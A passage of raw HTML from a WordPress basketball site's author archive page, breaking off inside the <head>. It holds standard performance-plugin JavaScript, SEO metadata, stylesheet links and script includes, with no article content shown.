

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://learntocoachbasketball.com/author/awilda/
body_size: 28116
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <title>Awilda Means, Author at Learn Basketball</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Raleway%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://learntocoachbasketball.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://learntocoachbasketball.com/wp-content/uploads/2020/03/basket-fav.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://learntocoachbasketball.com/author/awilda/" />
	<link rel="next" href="https://learntocoachbasketball.com/author/awilda/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Awilda Means, Author at Learn Basketball" />
	<meta property="og:url" content="https://learntocoachbasketball.com/author/awilda/" />
	<meta property="og:site_name" content="Learn Basketball" />
	<meta property="og:image" content="https://learntocoachbasketball.com/wp-content/uploads/2020/10/zq.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://learntocoachbasketball.com/author/awilda/","url":"https://learntocoachbasketball.com/author/awilda/","name":"Awilda Means, Author at Learn Basketball","isPartOf":{"@id":"https://learntocoachbasketball.com/#website"},"primaryImageOfPage":{"@id":"https://learntocoachbasketball.com/author/awilda/#primaryimage"},"image":{"@id":"https://learntocoachbasketball.com/author/awilda/#primaryimage"},"thumbnailUrl":"https://learntocoachbasketball.com/wp-content/uploads/2022/04/Best-Inground-Basketball-Hoops.jpg","breadcrumb":{"@id":"https://learntocoachbasketball.com/author/awilda/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://learntocoachbasketball.com/author/awilda/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://learntocoachbasketball.com/author/awilda/#primaryimage","url":"https://learntocoachbasketball.com/wp-content/uploads/2022/04/Best-Inground-Basketball-Hoops.jpg","contentUrl":"https://learntocoachbasketball.com/wp-content/uploads/2022/04/Best-Inground-Basketball-Hoops.jpg","width":698,"height":465,"caption":"Best Inground Basketball Hoops"},{"@type":"BreadcrumbList","@id":"https://learntocoachbasketball.com/author/awilda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://learntocoachbasketball.com/"},{"@type":"ListItem","position":2,"name":"Archives for Awilda Means"}]},{"@type":"WebSite","@id":"https://learntocoachbasketball.com/#website","url":"https://learntocoachbasketball.com/","name":"Learn Basketball","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://learntocoachbasketball.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://learntocoachbasketball.com/#/schema/person/6714bbae1dd18ccb843001ecc8900181","name":"Awilda Means","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://learntocoachbasketball.com/#/schema/person/image/","url":"https://learntocoachbasketball.com/wp-content/uploads/2020/10/zq-150x150.jpg","contentUrl":"https://learntocoachbasketball.com/wp-content/uploads/2020/10/zq-150x150.jpg","caption":"Awilda Means"},"mainEntityOfPage":{"@id":"https://learntocoachbasketball.com/author/awilda/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Learn Basketball &raquo; Feed" href="https://learntocoachbasketball.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Learn Basketball &raquo; Posts by Awilda Means Feed" href="https://learntocoachbasketball.com/author/awilda/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://learntocoachbasketball.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1753108284' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://learntocoachbasketball.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wpautoterms_css-css' href='https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=1727270447' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://learntocoachbasketball.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='c4wp-public-css' href='https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/wp-captcha/assets/css/c4wp-public.css?ver=1727270447' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ppress-frontend-css' href='https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1727270447' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://learntocoachbasketball.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://learntocoachbasketball.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-text-only-css' href='https://learntocoachbasketball.com/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=4.1.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1727270447' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1727270447' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=1727270447' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1727270447' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1727270447' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cafe/demo_style.css?ver=1727270447' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://learntocoachbasketball.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://learntocoachbasketball.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://learntocoachbasketball.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://learntocoachbasketball.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=1727270447" id="wpautoterms_base-js" data-rocket-defer defer></script>
